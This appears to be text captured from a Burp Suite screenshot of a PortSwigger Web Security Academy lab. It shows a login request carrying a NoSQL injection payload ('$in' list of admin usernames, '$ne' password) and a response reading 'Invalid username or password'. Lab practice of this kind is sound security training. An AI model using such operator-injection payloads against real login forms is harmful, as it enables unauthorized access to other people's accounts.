 Send Cancel < ▼ > ▼ Target: https://0a97003c03ff16bb824a56ed00010026.we... HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a97003c03ff16bb824a56ed00010026.web-security-academy.net
3 Cookie: session=EDXLLQb39TzZto8prghAyO4owVK8KuNP
4 Content-Length: 88
5 Sec-Ch-Ua: "Chromium";v="117", "Not;A=Brand";v="8"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/117.0.5938.132 Safari/537.36
9 Content-Type: application/json
10 Accept: */*
11 Origin:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a97003c03ff16bb824a56ed00010026.web-security-acade
my.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18
19 {
"username":{
"$in":[
"admin",
"administrator",
"superadmin"
]
},
"password":{
"$ne":"foobar"
}
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <a href="/my-account">
My account
</a>
<p>
|
</p>
48 </section>
49 </header>
50 <header class="notification-header">
51 </header>
52 <h1>
Login
</h1>
53 <section>
54 <p class=is-warning>
Invalid username or password
</p>
55 <form class=login-form method=POST action="/login">
56 <label>
Username
</label>
57 <input required type=username name="username"
autofocus>
58 <label>
Password
</label>
59 <input required type=password name="password">
60 <button class=button onclick="
event.preventDefault(); jsonSubmit('/login')">
Log in
</button>
61 <script src='/resources/js/login.js'>
</script>
62 </form>
63 </section>
64 </div>
65 </section>
? Invalid username × 1 match
Inspector
Done 3,476 bytes | 481 millis